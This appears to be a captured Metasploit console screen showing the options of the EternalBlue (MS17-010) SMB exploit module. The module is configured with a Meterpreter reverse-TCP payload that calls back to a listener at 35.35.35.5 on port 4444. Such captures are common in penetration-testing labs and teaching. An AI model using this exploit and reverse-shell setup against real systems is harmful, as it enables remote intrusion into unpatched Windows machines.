 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedd
ed Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded S
tandard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7
target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 35.35.35.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.